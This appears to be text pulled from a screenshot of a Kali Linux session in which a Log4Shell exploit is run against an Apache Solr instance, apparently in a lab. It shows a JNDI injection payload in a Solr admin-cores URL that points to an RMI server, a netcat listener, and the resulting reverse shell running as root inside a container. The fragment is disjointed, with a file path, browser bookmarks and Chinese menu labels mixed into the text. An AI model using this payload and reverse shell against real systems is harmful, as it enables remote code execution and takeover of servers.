 2
DNSLog Platform
127.0.0.1:8983/solr/admin/cores?action=${jndi:rmi://192.168.124.7:1099/zr2ptj}
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ON
root@fc: ~/桌面
文件 动作 编辑 查看 帮助
listening on [any] 6666 ...
^C
┌──(root㉿fc)-[~/桌面]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.138.128] from (UNKNOWN) [172.19.0.2] 36306
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a620e56c8736:/opt/solr/server# whoami
whoami
root
root@a620e56c8736:/opt/solr/server# ^[a